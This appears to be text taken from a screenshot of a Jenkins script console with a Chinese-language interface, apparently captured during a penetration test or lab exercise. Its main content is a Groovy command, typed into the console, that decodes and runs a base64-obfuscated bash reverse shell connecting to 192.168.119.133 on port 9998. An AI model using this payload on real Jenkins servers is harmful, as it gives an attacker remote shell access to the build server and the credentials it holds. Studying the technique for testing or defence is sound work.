 新建任务
用户
构建历史
系统管理
我的视图
Credentials
新建视图
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExOS4xMzMvOTk5OCAwPiYxCg==}|{base64,-d}|{bash,-i}".execute().text
运行
Result